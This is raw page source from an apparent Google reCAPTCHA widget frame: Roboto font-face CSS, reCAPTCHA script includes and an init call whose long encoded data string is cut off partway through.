  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="z_ddUuLIHEGnv1v_f4hvzg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="z_ddUuLIHEGnv1v_f4hvzg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z_ddUuLIHEGnv1v_f4hvzg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22aQUDw4nCsFjChGo1PmLDqUTCn8KVw4DDoMOYw4LCv15BwpvDhGfDhcO4w5DDqntZw7t/[base64]/[base64]/DnR1IJ8ODX8KBKMK2w5DDrcOpCcKaBsKzw4bCrxnDrFHCmT/[base64]/CmSBBQsKcD8K+w5h5OxDCqsOwCC1fZRh5YBZbHMOhFX3DkT7Dnl0hwr/[base64]/CnHzCuAPChyxAJWXDi8KUwqzDs8OCNj7CgT3Dl8ONw6rDgjfDtcOtw71HZg/DhV9BDVzClMKUb35cw5TCksKMalBWTcKnZn7DnMKVcV3DmMKMw55YFEB3HsOWDcKMHUxYamHChEjCqhImw7PDpsK3woFteSXCrXdyGsKnw7TCtQHCqXbChcKvUMKHwpwkM8KqFFlTw4xPJMOaDEN4wo/DkkIIUl4Jw6/DqkQKwpM4w5APZgIQFMKXw41Vw7VaAsKGw7AnGsKrHsKzawzDhcOdZB1Nw6vCi8OpVSksGB7DmcK0w7xOCjIVw5YzwqDDoMKKXcOSw44Zw6/DrXrDp8KnwqDDl8K7XMOMZsOEw5zDqMKIZMKZbMKDwoTDjCTDlmbDsXV/SBDCucOpwoHDpgLChsO/[base64]/[base64]/wqDCmWlYNcKaw6HCgsKpM8OYH8Ocw4Y8wqLCqsOid8OrSMOLUsK0WxLCjDtzw5bDssKIw7jDrgfCr8OVw4lUJk/[base64]/CtioMEcKlwqHCrMKAX3fCisO7HsKVKcKLDT0BR0bCqsKad8KMwqFnw6bCmi8lwogTwo7CucKwS0NIShYmwoXCrhzCpWHDrU3DqMO5QMKiwrfDl3HCjMKgYE/CigZUwpUybcKkw67Dh8ODEcKFwqrCiMKRXHPCukTDjRjClFvDhj8Cw6YHb8OwTsKIw7AARsOqwqjCq8O/wqsMUA/[base64]/[base64]/DkcKjw6QEf8OHw6HCpsKOZcOiw7ECecOgw63ChcOmD8K3TzbDihbDtsOqw5tlYUIsJcKXw5zCp8K6wr1Sw6Vkw6Ikwq9gw58Vw4N1J8K5EEEwwqrCnMOEwq/CoMKYQRg9wojCnMO1w5Bvag7Cg8OowpQ4GsKddRRTM8KYLwJ0w5hTOcOxKg4IfcKlwrVVK8KqbwvCs1I0w7wgwoTDl8OCw4fCoUzCvcKTY8KOwr3CjMOpeyrDssKnwr/ClxjDrEYew5XDqB4Pw4VrWDHCisK8wq3Dg1bCl0bCnMKewqZCw6EOw5hAwqYGw4PDoDIsF8OJR8OHw5nCliVaw495wpkFL8O8wrXClyvCmsKcFMO2WMKNwpjDi0TDrQxnwqvCvcOSw5Ujwrx2wrPCgsObcUTDrG1PA2zCkC/CniLCnh9qGDDCmMKfexJZwobCpUbDp8OcBcKPT2JTesKcGMKEw7/CrVTCkMKfD8O5w4TChMKIw7VkP0LDqsKHw5RJw5vDqcOaEcKhc8KWwrvDrcOewqsVX8OofcK7U8OXwpwaw4NSbFldeUnCisOnK1rDpcO/w4o+wrLDgsO+bj/DoHV/[base64]/w5nDtMO6w54beMOXw60oejbDk8KYwrUrwo8BbMOVw5VxAsK7w4/CrHLCkUnCq8O8w5BuV2d3w4NSacOnWkUIw4JNDMOpw5XCumpVbsKLf8KlJcO4DMKsbTXDgEPClsOxQMKGUVpKwoAgKyvDpMK6w64/[base64]/Ct8OwwoTChjkMw54Lw69iwpPDvhJHwpA5HiIKwpwrFMKNw4zDtFwdw4kXCsO5wq/CqsODwoPCoWZWQlouDSPCkcKnYyLDkRBjccOQDsOowq84w7LDusO5AkVIYMKAQ8KXdsOjw6JLwoHDmMOtFsKPA8OGw61XWDRKw5p4wrdyYjILGFfDtsKsZ1LDssKGwpTCvzjDhMKhw4/DniELWToDw43Ct8ONCmJIwqBvLH0PChrDuxYJwqXCl8OfPGw4fW0jw7zCgSvCmljCr8Kzw4/DmCpPw5xiw7ItMMOLw6jDl35Bwp0AHXlIw7YEC8KwAD/[base64]/w58VYn/DlsK7Sj8mRnpAU25BRTVTwp0kw5XCpxQTwpM/wp4bw7Bdwrwpwp4jwoM0woDDjArCnUAVw4nDil5SPB0fWkc8woBGDEcVXXDDmsKKw4PDh37Ck2nCig/CmlwPCX9qfMOKwp3Dpi15e8Oew59iwr3DvMO/w5hBwrJsQ8OIW8KeeDPCs8Kyw4BxbcKkw4d4wpDCrgvDs8OoAzzCtE4SfVfCgsOKQsOow6U/w7LCksOFw6HCmsO3FsODwrMOwq7CizfCscORwrzDl8KZw7BiwoRHe10Qwqx7LMOuT8OawqIww5PCjMOXw6M/MSbCgsORwpbCoQHDu8KhIMOUw7DCkcOBw4vDgMKyw4bDjixECEcmXMOAbjLDrBfCkUYCV186DMOww4DCjcKJfcKGwqspCcKgRcO+wrYKw5U/asKuwposw5/CmAcfR2dBw6LClnLDosO2GnXCocK1wqEcwr/CkizDvTQUw4osJMKbwr0vwpULJW7ClsOxw6gpwr/DgnbCr1xJNW7DgsONLzgMwoYBwq5pXx/DgBXDhsONw6Mgw5fDuEonw7YowrxSGETCj8Kcwphbwqw+wrF/w5lhw41qwp46czkQw5zCglzDv8OewoDCu2F9BMK4w7/CmMKiIWtLTgzCkcOAfxfDuMKoZ8KrwqTCtDpjP8KiwrQNG8Ohw5VxU8KJFcK5eWo3woHDisOgwo3CpXAvwqh5wobCiH/DlMKtYFdJw6NVw4VmAzPDscO1bRfDlg8Ow4N5wq8RFsOHVxAQw5bCjcKXOsOhw6lNw5R7XzEeOBrDslsMLsO7ZHHDtsKVf8KReXUOMcOsAcODwoPDoA3DnMOwwoJwwpVOMh8Cw4/CtjloG8OvwpZkw5HCh8KAUlAfw6HCrypJw6DCpgNwDi7Ckl/DhcKze0VfwrfDt8Oaw7Z1wqjDiz7Dm3HCqSTCo2cPBlXCj8K2w5JGMMK6FgVQw7gXw7ISwpfDtRAME8ODw4/DocKJwqHDv8OlFcK8LcOlJMO7bsK4F8KHw5TDlsOKZMKCUkBowpTCi8K8GMKrdMOCSCTDjCjCv8O8wrHDjMOsPh9yw6LDrcOUwoZ5w5vCj8O/[base64]/Dhm5AW1Fow68hw6JNwoE/wqTDvXfDuMKQw6QrXsKBP2TCql8Rwr/DosOxckt1Z8ObGcOmGzPDr8KPOXFcw7UWZcKEb8KtZ2RlZsK6wpbDqmYswr0NwqrDkWLClTrDlmImZi3CvsOcwrfDtMKNZFzCj8OVFS42O1Yhw4zCrcKGQ8KoExzDqcO1BytgRjgpw6wVfcKgw4XCmsODwqlMc8OYBk44wpfCqSV4aMKXwp/Cg0sIXCkmw5/[base64]/Dgg5qPMKzw7Usw7tZfMOpYzMnw7bCtRBDWikEw7PDhsKfJRvCrMONwpbCiMOgw4VNWEFjwpHCisKEw7NmfsK1w5jDocK+A8KFw67CrMKjwq7CskhvBsKywoRsw7NqJMOhwq3CncKLFw7DhsOMTgHCvMKvHhLDm8K9w6/Cil3DuV/CgMOzwoJiw4PCp8OpbUnDrDTDtVbCn8O1w6fDvS/DsSkiwr04ZsOcG8Onw57DlxDDijjDuRjDuh8sBnYrwplCwp/ClykTQMOlAcO6w4lRUzcKwog3XVTDpAfDs8O5w6TDr8Kjw7cRwpdUwolIL8Kaw7UiwojDn8KQw7kew7TCvsKBWsOjLMOQIsOQaTw9wqJEw7NDPMO3wr0MZAjDg8K9b8KwZBPChMOiwrDDpSDCqcOow5k3wogmwr53w53CoQk1O8KrXx1kDMKYw5ZwAzokwp/CozPCpDhpw5LDkEzDlXDCk1FHw5I4wqLDm0VWMkbDvm7Cg8Krw59ew74vN8Oww4TDv1PDhMOKwo1/w6vDicOpw4zCtD/DlMO0w4Iyc8OGVCHClsOPwp5Zb0Zyw5scQsO/wp/ClSLDpcOKw77CtTnCocK+X3nDrSrClATCuwhGPMKTI8KTRcKWAsK7w503R8K2RBJQwoRWZ8Kzw6fDiwghOmFlbmgyw5fDjcK0w7Y3esODJRMIUR1mRMKfCHllKhNtCAhRwq10YcOWw7NqwoXCk8OVwq5SeCBXGsKFw50/worDqMOqWcO4acKmwo3CrMKkfFAawoLDpMKVA8KRNMKXwqPCm8KZw6YrZygcbMOsBklOGQclw5/[base64]/DkcOQw4V3wqEVMjodIhnDosKJe3/Cn8OawojCgEHCuzjCjsKXCcKrw6djwq3CsFZ1MAgQw7TCiArDiMKyw4TCj28/woYYw74ZVcOiwpDCrcOfB8Kkwptbw7V7w74uRlBaKgzCkw7DlEnDtsOIBcKsAgsNw7NoacO2fxF4w4DDiMKyfUbCh8KhImVKaMKdD8OZL2rDq2ILw6MxMXPDqgcOCGHCu8K4DsO7w7PDvVBqw70nw5w0wpnDnyFBwqbDmsO4w7JdwpDDq8KQw50+esOiw5/DkxEZYMK8EcKhIwYSw7B+UifDl8KWTcKLwrk/b8KSV1fDvEDCjcKWwoXCmsKYwptZJ8Kgc8O6wo3DuMKyw7Bgw7vDiCnCr8KEwocQSCljYxJNwq/ClMKEZcOsccKDGArCrAzCqcKww6YnwokkC8OuETtuw7/ChsKFRnVYVTnCk8KzPGbDmFJtacOwJMKvVCkAwrjDpMOvwrDDmDcIHsOcw7/ChsOWw48qw49Mw4NJwrrDkcOgcMO+JsOBw4MPwo0+J8OsITMMwovCvmYPw4DCjRw4wrLDlnLCrlVWw57Ds8Omwp9xBCvDoMOywppcBMO7YcO7w70tZcKeAX4ieGvDlsKYXsOCFMKrMhBzYMK8bcKWeFtGCy3Dq8Oaw51oX8OLblwUGHB6wr/CtMKySzjCgCnDrXLDlAPCocKjw5kKN8KKwrrCsxLDgMKzcyvCoAwGdlN9ZsKZecKeSTnDp3Zbw7QGEBzDpMKww5zCtMOsOF8Dw5jDrH1DQzDCrsK0wpvCgcO/w6rDtcKjw4TDmcObwrteZm/[base64]/DlsKiwpvCq8OTUcKtw4vCusO0fsKWf8KPwokVOlbCu3pEa8Khw4LCmcKbccO/[base64]/w5ddYSxJwooHwqUPC1TCqcKFd3VWNFYRwpfCr8OXHjHDsXLDun04VcOnV8KvwrstwqHChsOzw5/ChMKfw6tpGcOwwpVjMcKlw43CplrChsO+w6DCmDpqw4jCgGjCmQnCnMO1IB/CsUoEw77ClRIFw